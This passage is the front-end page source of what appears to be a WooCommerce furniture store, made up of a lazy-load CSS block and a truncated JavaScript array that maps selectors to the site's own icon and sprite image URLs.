<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/preloader.gif');}.section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-scroll-C1bAz9Ir.svg');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_555555_256x240.png');}.ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_ffffff_256x240.png');}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777620_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_cc0000_256x240.png');}.ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777777_256x240.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-add.svg');}.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-remove.svg');}.gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/theme/down-arrow.svg');}.otgs-development-site-front-end .icon{--wpr-bg-2df32eb3-d7f9-4cf4-b561-aff690d629d5: url('https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"c24794f2-3bc6-4e6b-95f0-b46790b423db","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"23bb7843-e21e-4579-94ca-0f80ff111ff5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"cba769ef-4327-46ed-98b3-c377aa288625","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"a76acfd8-4f48-499a-8418-5e86c684d15c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"5c1148f7-b7f1-4171-9a45-edee532971a3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a1aa8d01-e032-439c-9eb7-0b014feb46b9","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c66b277d-ecc5-401a-9c54-f35586f7e1e3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"ed486787-ce20-400b-b6c6-2ada7968f51a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"32cdf94e-c7ca-4f81-8053-2bcbaa252589","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"1827f59b-a539-46c0-b961-8be5f8f263e5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"9060ec8b-8e70-432a-b078-710b37049543","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"df5fd12f-453e-4991-a890-98fd4861f2c7","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box 